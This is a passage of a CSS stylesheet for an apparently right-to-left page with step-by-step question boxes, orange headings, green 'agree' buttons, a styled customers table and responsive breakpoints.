	height:auto;
    border-radius: 4px;
}



.mohammedcha_7olm.active{
	display:block;
}

.left{
	float:right;
	width:50%;
}

.right{
	float:right;
	width:50%;
}

.content{
	padding: 10px;
}

.content p {
	border-radius: 4px;
	background:url("../images/bg.png");
	color:#fff;
	font-size:1.7rem;
	line-height:23px;
	padding:5px;
	margin: 5px;
}

h1{    
	border-radius: 4px;
    background: #f15c22;
	color:#fff;
	font-size:3.6rem;
	font-weight:800;
	line-height:1.3;
	text-align: center;
	padding:10px;
	margin-bottom: 20px;
}

h2{
	display:inline-block;
	font-weight:700;
	font-size:2.4rem;
	color:#f15c22;
	padding:10px;
}

h3{
	color:#000;
	font-size:2.1rem;
	font-weight:400;
	padding:8px 0 2px;
	letter-spacing:0;
}

h4{
	display:none;
	color:#666;
	padding:0 0 5px;
	font-size:1.9rem;
	font-weight:300;
}

.content p .colored{color:#f15c22}
.content p.lucky_text{display:block;color:#fff}
	
.question_box{
    display: none;
    width: 100%;
    margin: 10px auto;
    padding: 12px 3%;
    background: rgba(255, 255, 255, 0.85);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 4px;
}

.question_box.step1{display:block}


.question_box span{
	color:#333;
	font-size:2.7rem;
	font-weight:400;
	line-height:1.4;
}
	

.run_loading_1.main_review{
	display:block;
}

.verification {
	text-align: center;
}
	
	
	
.question_box.step4{
	background:#ffffff
}

.step4 p{
	color:#898989;
	font-size:13px;
	line-height:15px;
	letter-spacing:0;
	text-align:center;
}

.decimal{
	display:block;
	padding:0 0 20px;
}

.decimal li{
	color:#000;
	font-size:1.5rem;
	line-height:25px;
	letter-spacing:0;
	padding:10px;
	text-align:right;
	float:right;
}

.decimal li>span{
	font-size:1.5rem;
	line-height:1.7;
	display:inline-block;
	float:right;
	width:25px;
	height:25px;
	margin-left:8px;
	text-align:center;
	color:#fff;
	border-radius:50%;
	background:#f15c22
}



	
	
.show_end{display:none}
	
.agree,.buttons{
	font-size:3.2rem;
	font-weight:700;
	line-height:1.9;
	display:inline-block;
	text-decoration: none;
	width:100%;
	margin:5px 0;
	padding:0;
	cursor:pointer;
	text-align:center;
	color:#fff;
	border:0;
	border-radius:4px;
	outline:0;
	background:#58a012;
}

.agree:hover,.buttons:hover{
	opacity:.94
}
	
.agree,.buttons,.mohammedcha_7olm,.question_box,.wrapper{
	position:relative
}



.seo p {
	border-radius: 4px;
	color:#fff;
	font-size:1.5rem;
	line-height:23px;
	padding:5px;
	margin: 5px;
}

#customers {
	border-collapse: collapse;
	width: 100%;
	background:url("../images/bg.png");
	color: #fff;
	border-radius: 4px;
}


#customers td, #customers th {
  margin: 1px;
  padding: 8px;
}

#customers tr:nth-child(even){background-color: #333;}

#customers tr:hover {background-color: #f15c22; color:#f9f9f9;}

#customers th {
	padding-top: 12px;
	padding-bottom: 12px;
	text-align: right;
	background-color: #f15c22;
	color: white;
}

tbody {

	border-radius: 4px;
}
	


	@media only screen and (max-width:1000px){
		.left,.right{float:none; width:100%;}
		html{font-size:60%}
		.right{margin:0 auto}
		.wrapper{width:96%;padding:0 2%;text-align:center}
		.content{padding:0}
		.mohammedcha_7olm{max-width:100%;}
	}
	
	@media only screen and (max-width:800px){
		html{font-size:55%}
		#win {display: none;}
	}
	
	@media only screen and (max-width:500px){
		html{font-size:55%}
		#win {display: none;}
	}
	
	@media only screen and (max-width:360px){
		html{font-size:50%}
		#win {display: none;}
	}
</file>
